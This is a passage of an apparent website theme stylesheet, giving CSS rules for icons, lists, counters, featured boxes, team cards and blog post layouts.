    transform: translate(-50%,-50%);
    border-radius: 5px;
}
.cmt-play-icon-btn .cmt-play-icon-animation:after{
    z-index: 1;
    width: calc(100% * 1.3 );
    height: calc(100% * 1.3 );
    opacity: .3;
    background-color: #fff;
}
.cmt-play-icon-btn .cmt-play-icon-animation:before {
    width: calc(100% * 1.6 );
    height: calc(100% * 1.6 );
    opacity: .5;
    background-color: #fff;
}
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:after { opacity: .1; }
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:before { opacity: .3;}

.cmt-play-icon-btn:hover .cmt-play-icon-animation:after, .cmt-play-icon-btn:hover .cmt-play-icon-animation:before{
    -webkit-animation:scaling 1.05s infinite;
    -moz-animation:scaling 1.05s infinite;
    -ms-animation:scaling 1.05s infinite;
    -o-animation:scaling 1.05s infinite;
    animation:scaling 1.05s infinite;
}
@-webkit-keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }
@keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }


/* ===============================================
    9.Icons
------------------------*/
.cmt-icon{
    margin-bottom: 25px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    box-sizing: content-box;
    position: relative;
}
.cmt-icon i {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
/** icon-size-xs **/
.cmt-icon.cmt-icon_element-size-xs { height: 40px; width: 40px; line-height: 40px; }
.cmt-icon.cmt-icon_element-size-xs i { font-size: 18px; }

/** icon-size-sm **/
.cmt-icon.cmt-icon_element-size-sm { height: 50px; width: 50px; line-height: 50px; }
.cmt-icon.cmt-icon_element-size-sm i { font-size: 26px; }

/** icon-size-md **/
.cmt-icon.cmt-icon_element-size-md { height: 77px; width: 77px; line-height: 77px }
.cmt-icon.cmt-icon_element-size-md i { font-size: 42px; }

/** icon-size-lg **/
.cmt-icon.cmt-icon_element-size-lg { height: 88px; width: 88px; line-height: 88px; }
.cmt-icon.cmt-icon_element-size-lg i { font-size: 48px; }

/** icon-size-xl **/
.cmt-icon.cmt-icon_element-size-xl { height: 100px; width: 100px; line-height: 100px; }
.cmt-icon.cmt-icon_element-size-xl i { font-size: 58px; }

.cmt-icon.cmt-icon_element-onlytxt { height: auto; width: auto; line-height: 1;}
.cmt-icon.cmt-icon_element-onlytxt i { 
    position: unset;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}

/** icon-shape **/
.cmt-icon.cmt-icon_element-style-round { border-radius: 5px; }
.cmt-icon.cmt-icon_element-style-rounded { border-radius: 50%; }
.cmt-icon.cmt-icon_element-style-square { border-radius: 0;}


/* cmt-list-style-icon */
.cmt-list {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 15px;
}
.cmt-list.cmt-list-style-icon li {
    position: relative;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-style-icon li:last-child{
    padding-bottom: 0;
}
.cmt-list.cmt-list-style-icon li i {
    position: absolute;
    left: auto;
    top: 4px;
    font-weight: 700;
}
.cmt-list.cmt-list-style-icon li i.fa-minus:before{
    position: absolute;
    content: "";
    top: 6px;
    left: 0;
    height: 2px;
    width: 7px;
    background-color: currentcolor;
}
.cmt-list.cmt-list-style-icon .cmt-list-li-content {
    display: inline-block;
    padding-left: 25px;
}

.cmt-list.cmt-list-textsize-large li{
    font-size: 20px;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-textsize-large li .cmt-list-li-content{
    padding-left: 30px;
}

.cmt-list.cmt-list-textsize-small li{
    font-size: 12px;
}
.cmt-list.cmt-list-textsize-small li .cmt-list-li-content{
    padding-left: 16px;
}


/* cmt-video-icon */
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md{
    height: 98px;
    width: 98px;
    line-height: 98px;
}
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md i{ 
    font-size: 40px;
}
.cmt-right-video-icon, .cmt-left-video-icon, .cmt-center-video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}

.cmt-btn .fa-minus:before{
    display: inline-block;
    vertical-align: middle;
    margin-right: 2px;
    content: "";
    height: 2px;
    width: 20px;
    background-color: currentColor;
}


/* ===============================================
    10.Fid
------------------------*/
.inside {
    position: relative;
    transition: all .4s;
    padding: 10px 0 15px;
}
.cmt-fid-view-lefticon .cmt-fid-icon-wrapper ,
.cmt-fid-view-lefticon .cmt-fid-contents {
    display: inline-block;
    vertical-align: middle;
}
.cmt-fid-view-lefticon .cmt-fid-contents {
    padding-left: 15px;
    text-align: left;
}
.cmt-fid-icon-wrapper i {
    font-size: 50px;
    line-height: 50px;
}
.inside h4, .inside h4 span {
    display: inline-block;
    margin-bottom: 0px;
    font-size: 34px;
    line-height: 34px;
    font-weight: 700;
}
.inside h3 {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Muli', sans-serif;
    font-weight: normal;
    color: inherit;
}
.cmt-fid sub {
    opacity: 1;
    font-size: 35px;
    font-weight: 600;
    bottom: 0;
    margin-left: 2px;
}
.cmt-fid.inside.cmt-fid-with-icon.cmt-fid-view-lefticon i{
    font-size: 40px;
}


/* ===============================================
    11.featured-icon-box ( only contents )
------------------------*/
.featured-icon-box { position: relative; margin: 15px 0; }
.featured-icon-box .cmt-icon{ margin-bottom: 0; }
.featured-title h5{ font-size: 19px; line-height: 25px; margin-bottom: 15px; font-weight: 500; text-transform: capitalize;}

.featured-icon-box.icon-align-before-content .featured-icon,
.featured-icon-box.icon-align-before-content .featured-content,
.featured-icon-box.icon-align-before-title .featured-title,
.featured-icon-box.icon-align-before-title .featured-icon {
    display: table-cell;
    vertical-align: middle;
}
.featured-icon-box.icon-align-before-content .featured-icon i { display: inline-block; vertical-align: middle; }
.featured-icon-box.icon-align-before-content.icon-ver_align-top .featured-icon {
    vertical-align: top;
    padding-top: 4px;
}
.featured-icon-box.icon-align-before-content .featured-content, 
.featured-icon-box.icon-align-before-title .featured-title{ padding-left: 15px; }
.featured-icon-box.icon-align-before-content .featured-title h5 { margin-bottom: 6px; }
.featured-icon-box.icon-align-before-title .featured-title h5{ margin-bottom: 0; }
.featured-icon-box.icon-align-before-content .featured-content .featured-desc p{ 
    margin-bottom: 0;
}
.featured-icon-box.icon-align-before-title .featured-content{ margin-top: 20px; }
.featured-icon-box.icon-align-top-content .featured-content { padding-top: 10px; }

.container{ counter-reset: featuredbox-number; }
.featuredbox-number .cmt-num:before{ 
    counter-increment: featuredbox-number; 
    content: counter(featuredbox-number, decimal-leading-zero) " " ; 
}

/* style2 */
.featured-icon-box.icon-align-before-content.style2 { padding: 15px 0 30px; margin: 0;}
.featured-icon-box.icon-align-before-content.style2 .cmt-icon{ border: 0; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon i { font-size: 45px; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon:before{
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 50%;
    height: 100%;
    border: 4px solid;
    border-radius: 3px;
    color: rgba(0,0,0,.8);
    opacity: .08;
    margin: 0 auto;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.featured-icon-box.icon-align-before-content.style2:hover .cmt-icon:before{
    width: 100%;
}
.featured-icon-box.icon-align-before-content.style2 .featured-content { padding-left: 0; transition: all .4s; }
.featured-icon-box.icon-align-before-content.style2:hover .featured-content { padding-left: 15px; }


/* style3 */
.featured-icon-box.icon-align-before-content.style3{ 
    padding: 22px 20px;
    display: inline-block;
    background-color: #fff;
}
.featured-icon-box.icon-align-before-content.style3 .featured-title h5{
    font-size: 17px;
    line-height: 25px;
    font-weight: normal;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 {
    margin-top: 15px;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3:first-child {
    margin-top: 28px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon {
    height: 50px;
    width: 50px;
    line-height:50px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon i { 
    font-size: 18px;
    font-weight: normal;
    font-family: 'Roboto', sans-serif
}


/* style4 */
.featured-icon-box.icon-align-before-content.style4{
    padding: 15px 0 10px;
    margin: 0;
    position: relative;
}
.featured-icon-box.icon-align-before-content.style4 .featured-content {
    padding-left: 20px;
}
.featured-icon-box.icon-align-before-content.style4 .featured-icon:after{
    position: absolute;
    content: "";
    height: 86%;
    width: 1px;
    top: 33px;
    left: 6px;
    background-color: #dbdbdb;
}
.featured-icon-box.icon-align-before-content.style4 .cmt-icon i{
    font-size: 14px;
    font-weight: 800;
    margin-top: -17px;
}


/* style5 */
.featured-icon-box.icon-align-before-content.style5{
    padding: 12px;
    padding-right: 25px;
    position: relative;
    margin-right: -50px;
    border-radius: 50px;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 { 
    margin-bottom: 0;
    font-size: 17px;
}
.featured-icon-box.icon-align-before-content.style5:hover{
    margin-left: 15px;
}


/* style6 */
.featured-icon-box.icon-align-before-content.style6{
    padding: 25px;
    padding-right: 25px;
    margin: 0;
    position: relative;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style6 .featured-content { padding-left: 20px; }


/* style1 */
.featured-icon-box.icon-align-top-content.style1 {
    overflow: hidden;
    padding: 55px 30px 45px;
    z-index: 11;
    overflow: hidden;
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08);
    transition-duration: 3s;
}
div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
    margin-top: 60px;
}
.featured-icon-box.icon-align-top-content.style1 .featured-title h5{
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}
.featured-icon-box.icon-align-top-content.style1 .featured-content{
    padding-top: 31px;
    margin-top: 31px;
    position: relative;
}
.featured-icon-box.icon-align-top-content.style1 .featured-content:before{
    position: absolute;
    content: "";
    top: 0;
    height: 1px;
    width: 42px;
    background-color: rgba(255,255,255,.04);
}
.featured-icon-box.icon-align-top-content.style1 a.di_link{ 
    display: inline-block;
    font-size: 20px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    z-index: 2;
    text-align: center;
    position: relative;
    color: rgba(255,255,255,.08);
    border: 1px solid ;
    border-radius: 3px;
}
.featured-icon-box.icon-align-top-content.style1 .cmt-di_links { margin-top: 35px; }
.featured-icon-box.icon-align-top-content.style1 a.di_link i { color: rgba(255,255,255,.08); }
.featured-icon-box.icon-align-top-content.style1 .di_num{
    position: absolute;
    right: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.featured-icon-box.icon-align-top-content.style1 .di_num i:before{
    font-size: 60px;
    line-height: 0;
    text-align: right;
    font-weight: bold;
    -webkit-text-stroke: 1px rgba(255,255,255,.08);
    -webkit-text-fill-color: transparent;
    font-family: 'Roboto', sans-serif;
}
.featured-icon-box.icon-align-top-content.style1:hover a.di_link i,
.featured-icon-box.icon-align-top-content.style1:hover a.di_link {
    color: rgba(255,255,255,.8);
    transition: all .6s;
}
.featured-icon-box.icon-align-top-content.style1:hover .di_num i:before{
    -webkit-text-stroke: 1px rgba(255,255,255,.8);
    transition: all .6s;
}


/* style2 */
.featured-icon-box.icon-align-top-content.style2 { 
    opacity: .88;
    padding: 20px 30px 30px;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-title h5 {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-desc p {
    font-size: 17px;
    margin-bottom: 10px;
    color: #fff;
}

/* style3 */
.featured-icon-box.icon-align-top-content.style3 { 
    padding: 25px 35px 10px;
    margin: 25px 0 5px;
    text-align: center; 
    background-color: #fff;
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-icon-box.icon-align-top-content.style3 .featured-title h5 {
    margin-bottom: 8px;
    font-weight: 500;
}
.featured-icon-box.icon-align-top-content.style3:hover { 
    box-shadow: 0 0 20px 30px rgba(29, 33, 67, 0.02);
}


/* style4 */
.featured-icon-box.icon-align-top-content.style4 {
    padding: 30px 25px 25px;
    background-color: #fff;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    margin-top: 25px;
}
.featured-icon-box.icon-align-top-content.style4 .featured-content{ padding: 0; }
.featured-icon-box.icon-align-top-content.style4 .content-inner{
    padding: 25px 30px;
    padding-bottom: 5px;
    margin: 15px -25px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
.featured-icon-box.icon-align-top-content.style4 .bg_icon{
    position: absolute;
    content: "";
    top: 110px;
    right: 30px;
    font-size: 200px;
    opacity: 0.06;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
}
.featured-icon-box.icon-align-top-content.style4{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style4:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style5 */
.featured-icon-box.icon-align-top-content.style5 { 
    padding: 35px 30px;
    position: relative;
    text-align: center;
    margin-bottom: 15px;
    overflow: hidden;
    border: 2px dashed rgba(255, 255, 255, 0.24) !important;
    background-color: #00000014;
}
.featured-icon-box.icon-align-top-content.style5 .featured-content {
    padding-top: 24px;
}
.featured-icon-box.icon-align-top-content.style5:after,
.featured-icon-box.icon-align-top-content.style5:before{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    -webkit-transition: opacity 0.35s,-webkit-transform 0.35s;
    transition: opacity 0.55s,transform 0.55s;
}
.featured-icon-box.icon-align-top-content.style5:after{
    border-left: 2px dashed;
    border-right: 2px dashed;
    -webkit-transform: scale(1,0);
    -moz-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.featured-icon-box.icon-align-top-content.style5:before{
    border-top: 2px dashed;
    border-bottom: 2px dashed;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}
.featured-icon-box.icon-align-top-content.style5:hover:after,
.featured-icon-box.icon-align-top-content.style5:hover:before{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.featured-icon-box.icon-align-top-content.style5:hover{border-color: transparent !important;}


/* style6 */
.featured-icon-box.icon-align-top-content.style6 { 
    padding: 0;
    text-align: center; 
    margin-top: 46px;
    margin-bottom: -4PX;
}
.featured-icon-box.icon-align-top-content.style6 .cmt-icon { height: 62px; width: 75px; line-height: 62px; }
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before { 
    position: absolute;
    content: "";
    width: 100%; 
    height: 100%;
    border-radius: 6px;
    left: 0;
    right: 0;
    top: -32px;
}
[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { 
    position: absolute;
    content: "";
    width: 80px; 
    height: 1px;
    right: -55px;
    top: 0;
    bottom: 0;
    border-top: 1px dashed currentColor;
    opacity: .4;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num{
    position: absolute;
    top: -42px;
    right: 0;
    left: 0;
    text-align: center;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num i { 
    font-size: 15px;
    height: 22px;
    width: 22px;
    line-height: 20px;
    border-radius: 50%;
    background-color: #fff;
}
.featuredbox-number .featured-icon-box.icon-align-top-content.style6 .cmt-num:before {
    content: counter(featuredbox-number) " ";
}
.featured-icon-box.icon-align-top-content.style6 p { margin-bottom: 0; }


/* style7 */
.featured-icon-box.icon-align-top-content.style7 { 
    opacity: .88;
    padding: 65px 20px 80px 30px;
    height: 100%;
    margin: 0;
    min-width: 340px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 {
    font-weight: 300;
    text-transform: capitalize;
    font-size: 42px;
    line-height: 54px;
    margin-bottom: 40px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 strong { font-weight: 400; }


/* style8 */
.featured-icon-box.icon-align-top-content.style8 { 
    padding: 30px 30px 20px;
    margin: 20px 0 15px;
    text-align: center;
}

.featured-icon-box.icon-align-before-content.style1{ padding: 12px 0 28px; }
.featured-icon-box.icon-align-before-content.style1:last-child{ padding-bottom: 0; }
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon{
    height: 36px;
    width: 36px;
    line-height: 36px;
}
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon i{
    font-size: 16px;
    font-weight: 600;
    font-family: "Poppins",Tahoma,Geneva,sans-serif;
}
.featured-icon-box.icon-align-before-content.style1:first-child{ padding-top: 31px; }
.featured-icon-box.icon-align-before-content.style1:not(:last-child) {
    border-bottom: 1px solid rgba(0,0,0,.04);
}



/* ===============================================
    12.featured-imagebox ( contents with image)
------------------------*/
.featured-imagebox,
.featured-imagebox .featured-thumbnail { 
    position: relative;
    overflow: hidden;
}
.featured-imagebox { margin: 15px 0; }
.featured-imagebox .featured-content .featured-title h5 {
    margin-bottom: 0px;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; 
}
.featured-imagebox .featured-content .category, .featured-imagebox .featured-content .category a {
    font-size: 14px;
    line-height: 15px;
    display: inline-block;
}

.cmt-box-view-overlay { position: relative; }
 

/* country-1 */
.featured-imagebox-country.style1{
    text-align: center;
    overflow: visible;
    padding: 7px;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.featured-imagebox-country.style1 .featured-content{
    position: relative;
    text-align: center;
    padding: 16px 4px 15px;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block img{
    height: 55px;
    width: 55px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.16);
}
.featured-imagebox-country.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* country-2 */
.featured-imagebox-country.style2 {
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.07);
}
.featured-imagebox-country.style2 .featured-thumbnail img{
    width: 100%;
    transition: all .8s;
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
}
.featured-imagebox-country.style2:hover .featured-thumbnail img{
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
}
.featured-imagebox-country.style2 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style2 .featured-content-icon_img-block img{
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.12);
}
.featured-imagebox-country.style2 .featured-content{
    text-align: center;
    margin-top: -120px;
    background-color: #fff;
    padding: 113px 20px 38px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm{
    width: auto;
    height: auto;
    margin-right: 10px;
    margin-bottom: 10px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm i{
    font-size: 36px;
}
.featured-imagebox-country.style2{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style2:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style3 */
.featured-imagebox-services.style1 { 
    margin: 0; 
    max-width: 272px;
    margin: 0 auto;
}
.featured-imagebox-services.style1 .featured-thumbnail,
.featured-imagebox-services.style1 .featured-content{
    margin: 10px 0;
    min-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail{
    max-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail img { width: 100%; }
.featured-imagebox-services.style1 .featured-content{
    padding: 40px 40px 45px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.featured-imagebox-services.style1 .featured-content .featured-title h5 {
    font-size: 28px;
    line-height: 38px;
    font-weight: 300;
    -webkit-line-clamp: unset;
    margin-bottom: 8px;
}
.featured-imagebox-services.style1 .featured-content .featured-desc p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 2px;
}
.featured-imagebox-services.style1 .featured-content-inner { margin-bottom: 30px; }


/* style4 */
.featured-imagebox-services.style2{
    padding: 12px;
    box-shadow: 0 0px 8px 0 rgba(18, 29, 39, 0.08);
}
.featured-imagebox-services.style2 .featured-content{
    padding: 30px 30px 0;
}
.featured-imagebox-services.style2 .bottom-footer {
    width: 100%;
    margin: 20px 0 10px;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn {
    padding: 0;
    padding-left: 30px;
    height: 48px;
    line-height: 48px;
    border: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i { 
    height: 48px;
    line-height: 48px;
    padding-left: 20px;
    padding-right: 20px;
}
.featured-imagebox-services.style2:hover{
    box-shadow: 0 0px 26px 0 rgba(18, 29, 39, 0.1);
}


/* team */
.featured-imagebox-team { 
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-imagebox-team:hover{
    box-shadow: 0 0 12px 0 rgba(29, 33, 67, 0.16);
}
.featured-imagebox-team .featured-content {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 30px;
}
.featured-imagebox-team .featured-content .featured-title h5 {
    margin-bottom: 0;
}
.featured-imagebox-team .team-position {
    font-size: 14px;
    font-style: italic;
}
.featured-imagebox-team .cmt-team-box-view-overlay{
    position: relative;
    overflow: hidden;
}
.featured-imagebox-team .cmt-team-box-view-overlay:after{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    text-align: left;
    opacity: 0;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    background-color: rgba(0,0,0,.2);
}
.featured-imagebox-team:hover .cmt-team-box-view-overlay:after{
    opacity: 1;
    height: 100%;
}
.featured-imagebox-team .cmt-media-link {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    margin: 8px -20px 0 0;
    opacity: 0;
    z-index: 9;
    -webkit-transition: 0.8s;
    -ms-transition: 0.8s;
    -moz-transition: 0.8s;
    -o-transition: 0.8s;
    transition: .8s;
}
.featured-imagebox-team:hover .cmt-media-link {
    opacity: 1;
    margin: 8px 20px 0 0;
}
.featured-imagebox-team .media-block .social-icons li {
    list-style: none;
    margin: 7px 0;
    display: block;
}
.featured-imagebox-team .media-block .social-icons li a {
    font-size: 12px;
    height: 32px;
    min-width: 32px;
    line-height: 32px;
    display: block;
    width: auto;
    background-color: #fff;
    position: relative;
    border-radius: 3px;
}
.featured-imagebox-team:hover .media-block .social-icons li a{
    opacity: 1;
    visibility: visible;
}


/* post */
.featured-imagebox-post { 
    overflow: visible;
}
.featured-imagebox-post .featured-thumbnail img{
    max-width: none;
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
.featured-imagebox-post:hover .featured-thumbnail img{
   -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span{ 
    display: inline-block;
    position: relative;
    margin-right: 22px;
    font-size: 13px;
    line-height: 13px;
    font-style: italic;
    margin-bottom: 12px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:last-child{
    margin-right: 0;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    position: absolute;
    background-color: currentColor;
    display: inline-block;
    content: "";
    background-color: #898a9c;
    width: 1px;
    height: 100%;
    border-radius: 50%;
    vertical-align: middle;
    top: 0;
    opacity: .2;
    right: -15px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span i{ 
    padding-right: 5px; 
    font-size: 12px;
}
.featured-imagebox-post .cmt-box-post-date{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    transform: rotate(180deg);
}
.featured-imagebox-post .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 20px 8px;
    z-index: 2;
    font-size: 15px;
}

/* post-1*/
.featured-imagebox-post.style1{ 
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style1 .featured-content.featured-content-post{ 
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 28px;
    padding-bottom: 18px;
    background-color: white;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
}
.featured-imagebox-post.style1 .featured-content .featured-title h5{
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
}
.featured-imagebox-post.style1 .featured-content .post-desc {
    padding-top: 18px;
    margin-top: 16px;
    border-top: 1px solid #eaeff5;
}

/* post_2 */
.featured-imagebox-post.style2{
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style2 .featured-thumbnail{
    width: 40%;
    max-height: 144px;
}
.featured-imagebox-post.style2 .featured-content.featured-content-post{ 
    padding: 0 20px;
    margin-right: 10px;
    width: 60%;
}


/* post_3*/
.featured-imagebox-post.style3 .featured-content.featured-content-post{
    padding: 25px 15px 20px 30px;
    margin-right: 40px;
    margin-top: -40px;
    background-color: #fff;
    position: relative;
    transition: all .4s;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta .byline img{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header{
    position: relative;
    margin-bottom: 15px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before{
    position: absolute;
    content: "";
    height: 100%;
    width: 4px;
    left: -30px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 5px;
    width: 5px;
    border-radius: 50%;
    top: 16px;
    right: -15px;
}
.slick-current .featured-imagebox-post.style3 .featured-content.featured-content-post,
.featured-imagebox-post.style3 .featured-content.featured-content-post{ 
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style3:hover .featured-content.featured-content-post{ 
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}

/* post_4 */
.featured-imagebox-post.style4 .featured-content.featured-content-post{
    padding: 25px 28px 15px;
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style4:hover {
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}
.featured-imagebox-post.style4 .cat_block-wrapper{
    position: absolute;
    top: 20px;
    left: 20px;
    transition: all 1s;
}
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block {
    padding: 6px 20px;
    border-radius: 6px;
    display: inline-block;
